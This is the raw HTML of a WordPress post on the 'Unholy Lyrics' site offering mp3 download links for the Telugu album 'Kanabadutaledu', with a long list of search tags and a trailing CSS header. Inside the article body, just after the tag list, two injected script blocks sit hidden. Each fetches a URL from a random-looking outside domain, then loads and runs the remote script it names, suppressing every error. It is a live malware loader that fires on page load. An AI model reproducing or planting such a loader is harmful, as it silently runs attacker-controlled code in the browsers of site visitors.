                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-17958 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Dec 31st, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2020/" alt="View all posts in Telugu Songs 2020"> 
                                 Telugu Songs 2020
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Kanabadutaledu">
                            Kanabadutaledu</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Nov 25, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/09/Kanabadutaledu.jpg" class="img-fluid single-featured-image wp-post-image" alt="Kanabadutaledu naasongs download" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/09/Kanabadutaledu.jpg 200w, https://unholylyrics.com/wp-content/uploads/2020/09/Kanabadutaledu-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />                    <article class="page-content-single small single">
                        <p><strong>Kanabadutaledu Telugu Audio Album Information:</strong><br />
Starring: Sukranth Veerella, Kona Sasitha and Yug Ram<br />
Music: Madhu Ponnas<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/telugu-movie-songs/">Telugu</a><br />
Year: 2020</p>
<h2>Kanabadutaledu Mp3 Songs Download List</h2>
<p><strong>Yedakemai Untunde Song</strong></p>
<p>128kbps- <a href="http://mp3teluguwap.net/mp3/2020/Kanapadutaledhu%20(2010)/Yedakemai%20Untunde%20-%20SenSongsMp3.Com.mp3">Download</a><br />
320kbps- Download</p>
<p><strong>Mama Mama Song</strong></p>
<p>128kbps- <a href="http://mp3teluguwap.net/mp3/2020/Kanapadutaledhu%20(2010)/Mama%20Mama%20-%20SenSongsMp3.Com.mp3">Download</a><br />
320kbps- <a href="https://unholylyrics.com/mama-mama/">Download</a></p>
<p><strong>Premey Ledhu</strong></p>
<p>128kbps- <a href="http://mp3teluguwap.net/mp3/2020/Kanapadutaledhu%20(2010)/Premey%20Ledhu%20-%20SenSongsMp3.Com.mp3">Download</a><br />
320kbps- Download</p>
<h4>Kanabadutaledu Full Album Zip File – Download</h4>
<p><strong>Searching Tag:</strong><br />
Kanabadutaledu naa songs<br />
Kanabadutaledu naa song download<br />
Kanabadutaledu Naa Songs Lyrics<br />
Kanabadutaledu songs download<br />
Kanabadutaledu movie song download<br />
Kanabadutaledu movie naa songs download<br />
Kanabadutaledu naa songs download<br />
Kanabadutaledu background tones<br />
Kanabadutaledu mp3 song download<br />
Kanabadutaledu songs download teluguwap<br />
Kanabadutaledu naa songs com<br />
Kanabadutaledu audio song download<br />
Kanabadutaledu telugu song download mp3<br />
Kanabadutaledu telugu songs mp3<br />
Kanabadutaledu mp3 naasongs<br />
Kanabadutaledu 2020 free mp3 download<br />
mp3 song download naa songs Kanabadutaledu<br />
Kanabadutaledu Movie Wiki<br />
naa songs Kanabadutaledu mp3 download<br />
Kanabadutaledu songs 320kbps<br />
Kanabadutaledu naa mp3 song<br />
Aakashavani Telugu Movie Songs<br />
Kanabadutaledu Mp3 download from naa songs<br />
Kanabadutaledu songs mp3 naa song<br />
Kanabadutaledu naa mp3 songs download<br />
Kanabadutaledu Audio song teluguwap Download<br />
Kanabadutaledu naa songs telugu<br />
Kanabadutaledu Songs In teluguwap<br />
naa songs Kanabadutaledu Mp3 download<br />
Kanabadutaledu mp3 songs download<br />
Download mp3 song of Kanabadutaledu<br />
Kanabadutaledu mp3 songs free download<br />
2020 Kanabadutaledu Movie songs download<br />
Sukranth Veerella Telugu Movie Kanabadutaledu Songs<br />
Kanabadutaledu Song Play Online<br />
Kanabadutaledu naa Mp3 song<br />
Kanabadutaledu ringtone download<br />
Kanabadutaledu songs in 128kbps<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fkanabadutaledu%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fkanabadutaledu%2F&#038;text=Kanabadutaledu" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#231c505641494640571e68424d424142475657424f464756050013101b18414c475a1e4b57575350061062061165061165564d4b4c4f5a4f5a514a40500d404c4e06116548424d424142475657424f464756061165" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fkanabadutaledu%2F&#038;title=Kanabadutaledu" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fkanabadutaledu%2F&#038;text&#038;title=Kanabadutaledu" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/maharshi-songs-free-download-naa-songs/" rel="prev">Maharshi <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/johaar-naa-songs-telugu/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Johaar</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha">
                                  Aravinda Sametha</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 13, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Aravinda-Sametha-Veera-Raghava.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravinda-sametha-veera-raghava-free1/" title="Permalink to: Aravinda Sametha Veera Raghava">
                                  Aravinda Sametha Veera Raghava</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Ismart-Shankar.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2019/" alt="View all posts in Telugu Songs 2019"> 
                                 Telugu Songs 2019
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/ismart-shankar-songs-free/" title="Permalink to: Ismart Shankar">
                                  Ismart Shankar</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 5, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kanabadutaledu/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17958' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3
body_size: 1952
content:
/*
Theme Name: News Rift
Theme URI: https://themeansar.com/free-themes/newsrift-free-magazine-blog-wordpress-theme/
Author: Themeansar
Author URI: https://themeansar.com
